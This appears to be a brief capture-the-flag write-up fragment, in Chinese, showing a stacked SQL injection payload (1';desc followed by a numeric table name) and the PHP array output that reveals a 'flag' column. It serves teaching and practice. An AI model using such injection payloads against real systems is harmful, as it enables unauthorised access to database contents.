 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';desc `1919810931114514` 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}